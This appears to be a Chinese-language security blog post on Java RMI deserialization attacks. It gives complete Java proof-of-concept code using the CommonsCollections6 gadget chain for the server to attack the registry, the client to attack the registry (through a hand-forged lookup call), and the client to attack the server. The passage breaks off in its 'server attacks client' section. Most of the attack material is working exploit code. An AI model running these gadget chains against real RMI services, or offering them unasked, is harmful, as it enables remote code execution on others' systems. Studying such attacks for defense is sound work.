*严正声明:本文仅限于技术讨论与分享,严禁用于非法途径。
RMI,是Remote Method Invocation(远程方法调用)的缩写,即在一个JVM中java程序调用在另一个远程JVM中运行的java程序,这个远程JVM既可以在同一台实体机上,也可以在不同的实体机上,两者之间通过网络进行通信。java RMI封装了远程调用的实现细节,进行简单的配置之后,就可以如同调用本地方法一样,比较透明地调用远端方法。
RMI包括以下三个部分:
Registry: 提供服务注册与服务获取。即Server端向Registry注册服务,比如地址、端口等一些信息,Client端从Registry获取远程对象的一些信息,如地址、端口等,然后进行远程调用。
Server: 远程方法的提供者,并向Registry注册自身提供的服务
Client: 远程方法的消费者,从Registry获取远程方法的相关信息并且调用
测试环境:JDK8u41
Client 和 Regisry 基于Stub和Skeleton进行通信,分别对应RegistryImpl_Stub和RegistryImpl_Skel两个类。
Server 攻击 Registry
Server 端在执行bind或者rebind方法的时候会将对象以序列化的形式传输给 Registry,导致 Registry 反序列化被 RCE。
Registry
package SAR; import java.rmi.registry.LocateRegistry; public class RMIRegistry { public static void main(String[] args) { try { LocateRegistry.createRegistry(1099); System.out.println("RMI Registry Start"); } catch (Exception e) { e.printStackTrace(); } while (true); } }Server
package SAR; import com.sun.corba.se.impl.presentation.rmi.InvocationHandlerFactoryImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import util.Calc; import util.Utils; import java.lang.reflect.Proxy; import java.rmi.Remote; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; import java.util.HashMap; import java.util.Map; public class RMIServer { public static void main(String[] args) throws Exception { // CommonsCollections6 TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class); Transformer invokerTransformer = new InvokerTransformer("getClass", null, null); Map innerMap = new HashMap(); Map outerMap = LazyMap.decorate(innerMap, invokerTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates); HashMap expMap = new HashMap(); expMap.put(tiedMapEntry, "value"); outerMap.clear(); Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer"); // bind to registry Registry registry = LocateRegistry.getRegistry(1099); InvocationHandlerImpl handler = new InvocationHandlerImpl(expMap); Remote remote = (Remote) Proxy.newProxyInstance(handler.getClass().getClassLoader(), new Class[]{Remote.class}, handler); registry.bind("pwn", remote); // registry.rebind("pwn", remote); } }InvocationHandlerImpl
package SAR; import java.io.Serializable; import java.lang.reflect.InvocationHandler; import java.lang.reflect.Method; import java.util.Map; public class InvocationHandlerImpl implements InvocationHandler, Serializable { protected Map map; public InvocationHandlerImpl(Map map) { this.map = map; } @Override public Object invoke(Object proxy, Method method, Object[] args) throws Throwable { return null; } }为什么需要InvicationHandlerImpl?
实现了Remote接口的对象才可以被 Server 绑定,CC6 最后要反序列化的是一个 Map 类型的对象,显然不可以被绑定,所以这里就需要用一层动态代理,用InvocationHandlerImpl对象(handler)把Remote接口代理就可以获取到实现了Remote接口的对象。
代理对象内部有InvocationHandlerImpl对象的引用,而后者内部也有一个expMap的引用,三者都实现了Serializable接口,由于反序列化具有传递性,当代理对象被反序列化的时候,最后也会导致expMap被反序列化。
备注:这里的InvocationHandlerImpl可以用现有的AnnotationInvocationHandler代替。

Client 攻击 Registry
Registry 端在接收请求的时候会将数据进行反序列化处理:

备注(方法和 case 的对应关系):

所以如果控制lookup方法的参数是一个恶意对象的话,那么就可以攻击 Registry 达到 RCE 的效果。
主要问题在于lookup方法接收一个 String 类型的参数,无法直接利用,需要手动模拟RegistryImpl_Stub#lookup方法传递过程:

Client
package CAR; import SAR.InvocationHandlerImpl; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import sun.rmi.server.UnicastRef; import util.Calc; import util.Utils; import java.io.ObjectOutput; import java.lang.reflect.Field; import java.lang.reflect.Proxy; import java.rmi.Remote; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; import java.rmi.server.Operation; import java.rmi.server.RemoteCall; import java.rmi.server.RemoteObject; import java.util.HashMap; import java.util.Map; public class RMIClient { public static void main(String[] args) throws Exception { TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class); Transformer invokerTransformer = new InvokerTransformer("getClass", null, null); Map innerMap = new HashMap(); Map outerMap = LazyMap.decorate(innerMap, invokerTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates); HashMap expMap = new HashMap(); expMap.put(tiedMapEntry, "value"); outerMap.clear(); Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer"); Registry registry = LocateRegistry.getRegistry(1099); InvocationHandlerImpl handler = new InvocationHandlerImpl(expMap); Remote remote = (Remote) Proxy.newProxyInstance(handler.getClass().getClassLoader(), new Class[]{Remote.class}, handler); Field field1 = registry.getClass().getSuperclass().getSuperclass().getDeclaredField("ref"); field1.setAccessible(true); UnicastRef ref = (UnicastRef) field1.get(registry); Field field2 = registry.getClass().getDeclaredField("operations"); field2.setAccessible(true); Operation[] operations = (Operation[]) field2.get(registry); RemoteCall var2 = ref.newCall((RemoteObject) registry, operations, 2, 4905912898345647071L); ObjectOutput var3 = var2.getOutputStream(); var3.writeObject(remote); ref.invoke(var2); } }Registry
package SAR; import java.rmi.registry.LocateRegistry; public class RMIRegistry { public static void main(String[] args) { try { LocateRegistry.createRegistry(1099); System.out.println("RMI Registry Start"); } catch (Exception e) { e.printStackTrace(); } while (true); } }Client 攻击 Server
Client 发送请求
Client 端执行完lookup方法获取到远程对象,这个对象实际上是一个获取到的远程对象实际上是一个代理对象,请求会被派发到RemoteObjectInvocationHandler#invoke方法里面去:
前面多个 if 都不满足,直接来到RemoteObjectInvocationHandler#invokeRemoteMethod:
这里的 ref 是 UnicastRef 对象,来到UnicastRef#invoke,这里代码比较长,重点地方已经标注:

而这个远程对象在执行方法的时候,方法参数类型和参数都是以序列化形式传输到 Server(var2就是方法,var3就是参数):

Server 端处理
Server 端处理 Client 请求的方法在UnicastServerRef#dispatch,对参数进行反序列化之后通过反射进行调用(var8就是 Method,var10是经过反序列化之后的参数,var1是绑定的 Remote 对象):
与客户端的marshalValue方法对应,服务端也有一个unmarshalValue方法用来对参数进行反序列化:
此外,具体执行哪一个方法是根据 hash 值来识别的:
Client
package CAS; import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl; import org.apache.commons.collections.Transformer; import org.apache.commons.collections.functors.InvokerTransformer; import org.apache.commons.collections.keyvalue.TiedMapEntry; import org.apache.commons.collections.map.LazyMap; import util.Calc; import util.Utils; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; import java.util.HashMap; import java.util.Map; public class RMIClient { public static void main(String[] args) throws Exception { TemplatesImpl templates = Utils.creatTemplatesImpl(Calc.class); Transformer invokerTransformer = new InvokerTransformer("getClass", null, null); Map innerMap = new HashMap(); Map outerMap = LazyMap.decorate(innerMap, invokerTransformer); TiedMapEntry tiedMapEntry = new TiedMapEntry(outerMap, templates); HashMap expMap = new HashMap(); expMap.put(tiedMapEntry, "value"); outerMap.clear(); Utils.setFieldValue(invokerTransformer, "iMethodName", "newTransformer"); Registry registry = LocateRegistry.getRegistry(1099); TestInterface remoteObj = (TestInterface) registry.lookup("test"); // 获取到的远程对象实际上是一个代理对象,请求会被派发到RemoteObjectInvocationHandler#invoke方法里面去 remoteObj.testMethod(expMap); } } Server
package CAS; import java.rmi.registry.LocateRegistry; import java.rmi.registry.Registry; public class RMIServer { public static void main(String[] args) throws Exception { Registry registry = LocateRegistry.getRegistry(1099); TestInterfaceImpl testInterface = new TestInterfaceImpl(); registry.rebind("test", testInterface); } }接口和类
package CAS; import java.rmi.Remote; import java.rmi.RemoteException; public interface TestInterface extends Remote { void testMethod(Object obj) throws RemoteException; }package CAS; import java.rmi.RemoteException; import java.rmi.server.UnicastRemoteObject; public class TestInterfaceImpl extends UnicastRemoteObject implements TestInterface { protected TestInterfaceImpl() throws RemoteException { super(); } @Override public void testMethod(Object obj) throws RemoteException { System.out.println("..."); } }Server 攻击 Client
Server 端方法的执行结果也是以序列化的形式传输到 Client 的,还是在UnicastServerRef#dispatch方法中:
而在 Client 